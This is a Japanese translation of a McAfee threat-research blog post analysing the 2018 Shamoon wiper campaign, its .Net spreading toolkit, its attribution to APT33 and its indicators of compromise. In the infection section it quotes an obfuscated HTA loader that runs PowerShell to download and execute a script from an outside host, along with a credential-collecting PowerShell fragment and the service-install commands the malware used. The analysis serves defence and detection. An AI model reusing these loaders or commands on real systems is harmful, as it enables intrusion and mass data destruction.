

マカフィーAdvanced Threat Research(ATR)チームは先週、中東やヨーロッパの数社に打撃を与えたShamoonの「ワイパー」マルウェアによる新たな攻撃に関する分析を発表しました。この分析では、以前のShamoon攻撃と相違点が一つあると述べていますが、最新バージョンにはモジュラー方式が採用されており、ワイパーをスタンドアローンの脅威として使うことが可能です。

3つの異なるバージョンのShamoonを詳細に分析後、ここで説明する証拠に基づき、私たちはイランのハッカーグループAPT33、もしくはそれになりすましたグループが攻撃を実行している可能性が高いとの結論に至りました。



2016~2017年のShamoon攻撃では、実行者はShamoonバージョン2ワイパーとワイパーStonedrillの両方を使用していましたが、2018年の攻撃では、Shamoonバージョン3ワイパーと共にワイパーFileraseが確認されています。このことについてはSymantecが最初に指摘しました。

この新しいワイパーサンプル(Filerase)はShamoonバージョン3とは異なることが、先週行なった分析で判明しました。最新のShamoonは多くのモジュールを持つツールキットの一部のようです。私たちは以下のモジュールを識別しました。



・OCLC.exe:攻撃者が作成した攻撃対象となるコンピュータのリストを読み込むために使われ、それぞれのターゲット機のリストに基づき2次ツールのspreader.exeを起動。



・Spreader.exe:あらかじめ設定されたマシンにファイルイレーサーを拡散させるために使われ、OSバージョンの情報も収集。



・SpreaderPsexec.exe:spreader.exeと似ていますが、遠隔からワイパーを実行するためにpsexec.exeを使用。

・SlHost.exe:ターゲットシステムをブラウズし、すべてのファイルを消去する新たなワイパー。

攻撃者は、基本的には古いバージョン(V2)のShamoonをNet.でコーディングした粗雑なツールキットとパッケージ化したのです。これは、複数の開発者が最新の波状攻撃に使うマルウェアの準備に関与していることを示しています。私たちの最新の記事では、Shamoonが他のグループによって使用されるおそれがあるモジュラーワイパーであることを確認したと伝えました。直近の攻撃で、この想定が裏付けられたといえるでしょう。ワイパー実行を目標とするこの攻撃を実施に移すまで、実行者は何ヵ月もかけて準備したことがわかっています。

この記事では、攻撃に関するさらなるインサイトと、.Netツールキットの詳細な分析を報告します。

地政学的な動向

攻撃の動機は未だに不明です。Shamoonバージョン1は中東の2つのターゲットを集中的に攻撃し、Shamoonバージョン2はサウジアラビアの複数のターゲットを攻撃しました。バージョン3はヨーロッパのサプライヤーを使って中東の企業を狙ったサプライチェーン攻撃を仕掛けました。

.Netワイパー内部で次のようなASCII図を確認しました。

この文字はアラビア語文のتَبَّتْ يَدَا أَبِي لَهَبٍ وَتَبَّに類似しています。これはコーラン(スーラ・マサド、アーヤト1[111:1])の詩の一節で、「火の父の手を滅ぼせ」、あるいは「アブ・ラハブの力は滅び、彼は滅びる」という意味です。中東のエネルギー産業をターゲットとしたサイバー攻撃の文脈において、これはどういう意味を持つのでしょうか?

攻撃の概要

マルウェアはどうやって被害者のネットワークに侵入するのか?

私たちは、彼らが求人情報を配信するドメインそっくりに似せた偽のウェブサイトを構築しているという情報を入手しました。以下がその事例です。

・Hxxp://possibletarget.ddns.com:880/JobOffering.

多くのURLは、主に中東で活動するエネルギー県連企業に関連していました。これらのサイトの中には、他のペイロードを実行する悪意のあるHTMLアプリケーションファイルが含まれていたものもありました。別のサイトは、被害者が企業の認証情報を使用してログインするよう誘導していました。当社のテレメトリによると、これらの認証情報を収集するための予備攻撃が2018年8月末に開始されていたようです。

悪意のあるHTMLアプリケーションファイルコードの一例は以下の通りです。

YjDrMeQhBOsJZ = “WS”

wcpRKUHoZNcZpzPzhnJw = “crip”

RulsTzxTrzYD = “t.Sh”

MPETWYrrRvxsCx = “ell”

PCaETQQJwQXVJ = (YjDrMeQhBOsJZ + wcpRKUHoZNcZpzPzhnJw + RulsTzxTrzYD + MPETWYrrRvxsCx)

OoOVRmsXUQhNqZJTPOlkymqzsA=new ActiveXObject(PCaETQQJwQXVJ)

ULRXZmHsCORQNoLHPxW = “cm”

zhKokjoiBdFhTLiGUQD = “d.e”

KoORGlpnUicmMHtWdpkRwmXeQN = “xe”

KoORGlpnUicmMHtWdp = “.”

KoORGlicmMHtWdp = “(‘http://mynetwork.ddns.net:880/*****.ps1’)

OoOVRmsXUQhNqZJTPOlkymqzsA.run(‘%windir%\\System32\\’ + FKeRGlzVvDMH + ‘ /c powershell -w 1 IEX (New-Object Net.WebClient)’+KoORGlpnUicmMHtWdp+’downloadstring’+KoORGlicmMHtWdp)

OoOVRmsXUQhNqZJTPOlkymqzsA.run(‘%windir%\\System32\\’ + FKeRGlzVvDMH + ‘ /c powershell -window hidden -enc

上記のスクリプトは、被害者のマシンにコマンドシェルを開き、外部からPowerShellスクリプトをダウンロードし、さらに別の場所から2番目のファイルを実行させます。

私たちはPowerShellスクリプトを発見しました。コードの一部分から、彼らがユーザーネーム、パスワード、ドメインを収集していることがわかります。

function primer {

if ($env:username -eq “$($env:computername)$”){$u=”NT AUTHORITY\SYSTEM”}else{$u=$env:username}

$o=”$env:userdomain\$u

$env:computername

$env:PROCESSOR_ARCHITECTURE

ネットワークへの正統な認証情報を使うことで、簡単にログインし、ワイパーを拡散することができます。

.Netツールキット

新たなShamoonは、Shamoonバージョン3とワイパーFileraseを拡散させる.Netツールキットを伴っています。



最初のコンポーネント(OCLC.exe)は、2つのローカルディレクトリに格納された2つのテキストファイルを読み込みます。ファイル「shutter」と「light」にはターゲット機のリストが格納されています。



OCLC.exeは新しく秘匿されたコマンドウィンドウプロセスを起動し、2次コンポーネントのspreader.exeを実行して、Shamoonの亜種とFileraseを、パラメターとなる連結テキストファイルによって拡散させます。



スプレッダーコンポーネントは、ターゲット機とWindowsバージョンのリストを含むテキストファイルをパラメーターとして受け取り、最初にターゲットとなるコンピュータのWindowsバージョンを確認します。



スプレッダーは実行可能ファイル(ShamoonとFilerase)をNet2フォルダに配置します。



C:\ Windows \ System32 \ Program Files \ Internet Explorer \ Signingというフォルダがリモートコンピュータ上に作成されます。

スプレッダーは実行可能ファイルをディレクトリの中にコピーします。



\\ RemoteMachine \ admin $ \\ process.batというバッチファイルが管理共有ファイルに作成され、リモートマシン上で実行可能ファイルが実行されます。このファイルには、実行可能ファイルのパスが含まれています。スプレッダーは、バッチファイルを実行する権限をセットアップします。

問題が生じると、マルウェアはNotFound.txtというテキストファイルを作成します。このファイルにはマシンの名前とOSのバージョンが含まれており、攻撃者が拡散プロセスでの問題を追跡するのに使われる可能性があります。

次のスクリーンショットは「実行」機能を示しています。



実行可能ファイルがNet2フォルダーになかった場合、「全て」のフォルダとNet4をチェックします。



攻撃者はワイパーを拡散する目的で遠隔でコマンドを実行する際に使う管理ツールPsexec.exeを使うスプレッダーを組み込んでいました。

唯一の違いは、このスプレッダーがこれは拡散されるマシン上のNet2に格納されているpsexecを使用しているという点です。さらにマルウェアを動かすために追加的なマシン上で使用されます。



ワイパーは次の3つのオプションを含みます。

・SilentMode: アウトプットなしにワイパーを実行。

・BypassAcl: ユーザー権限を拡大し、常時有効に。

・PrintStackTrace: 消去されたフォルダ数とファイル数を追跡。



BypassAclオプションはオプションが特定されなくても常時「正常」とし、以下の権限を有効にします。

・SeBackupPrivilege

・SeRestorePrivilege

・SeTakeOwnershipPrivilege

・SeSecurityPrivilege



消去するファイルを見つけるため、マルウェアはすべてのパスが得られるGetFullPath機能を使用します。



各フォルダとファイルが消去されます。

マルウェアがシステム上のすべてのフォルダにあるすべてのファイルをブラウズします。





すべてのファイルとフォルダを消去するために、最初に「読み込み専用」属性を排除し上書きします。



各ファイルの作成、書き込み、アクセス日時を01/01/3000 at 12:01:01に変更します。



マルウェアは、各ファイルをランダムな文字列で2回書き換えます。



ACCESS_MASK DELETE flag.があるAPI CreatFileを使用してファイルの消去を開始します。そしてFILE_DISPOSITION_INFORMATIONを実行しファイルを消去します。



Process Tracker機能は、破壊状況を追跡するためコード化されます。

結論

2017年に起きたShamoon攻撃では、2つのワイパーが存在しました。今回2018年12月の攻撃でも同様の特徴が確認されています。「ツールキット」アプローチを使用することで攻撃者は、被害者のネットワークにワイパーモジュールを拡散することができます。ワイパーは難読化されずに.Netコードで書き込まれています。これは、隠れた機能を覆い隠すために暗号化されていたShamoonバージョン3のコードとは異なります。

この攻撃の首謀者を特定するのは困難です。というのも、わたしたちはパズルのすべてのピースを持ち合わせていないためです。この攻撃がShamoonバージョン2の技術と一致していることは確認できます。政治的なメッセージもすべてのShamoon攻撃の一部です。バージョン1では、燃えている星条旗の画像がファイルの上書きに使用されました。バージョン2では、シリアとイエメンの内戦に関するイエメンのアラビア語が付せられた溺れているシリア少年の写真が使われました。今回は、コーランの詩です。これは、敵対者が中東の別の紛争に関係しており、何かを主張したいと考えていることを示しているかもしれません。

何回にもわたる攻撃で使われたツール、技術、プロセスに着目し、(FireEyeが以前のレポートで詳述しているように)使用されたドメインとツールを照合することによって、わたしたちは、APT33またはAPT33になりすましたグループが、これらの攻撃の背後にいると結論付けました。

カバレッジ

このインシデントの間にわたしたちが検知したファイルは次のシグネチャによってカバーされています

・Trojan-Wiper

・RDN/Generic.dx

・RDN/Ransom

Indicators of compromise

Hashes

・OCLC.exe:d9e52663715902e9ec51a7dd2fea5241c9714976e9541c02df66d1a42a3a7d2a

・Spreader.exe:35ceb84403efa728950d2cc8acb571c61d3a90decaf8b1f2979eaf13811c146b

・SpreaderPsexec.exe:2ABC567B505D0678954603DCB13C438B8F44092CFE3F15713148CA459D41C63F

・Slhost.exe:5203628a89e0a7d9f27757b347118250f5aa6d0685d156e375b6945c8c05eb8a

File paths and filenames

C:\net2\

C:\all\

C:\net4\

C:\windows\system32\

C:\\Windows\System32\Program Files\Internet Explorer\Signing

\\admin$\process.bat

NothingFound.txt

MaintenaceSrv32.exe

MaintenaceSrv64.exe

SlHost.exe

OCLC.exe

Spreader.exe

SpreaderPsexec.exe

Some command lines

・cmd.exe /c “”C:\Program Files\Internet Explorer\signin\MaintenaceSrv32.bat

・cmd.exe /c “ping -n 30 127.0.0.1 >nul && sc config MaintenaceSrv binpath= C:\windows\system32\MaintenaceSrv64.exe LocalService” && ping -n 10 127.0.0.1 >nul && sc start MaintenaceSrv

・MaintenaceSrv32.exe LocalService

・cmd.exe /c “”C:\Program Files\Internet Explorer\signin\MaintenaceSrv32.bat ” “

・MaintenaceSrv32.exe service

※本ページの内容は 2018年12月19日更新のMcAfee Blogの抄訳です。

原文: Shamoon Attackers Employ New Tool Kit to Wipe Infected Systems

著者: Thomas Roccia, Jessica Saavedra-Morales and Christiaan Beek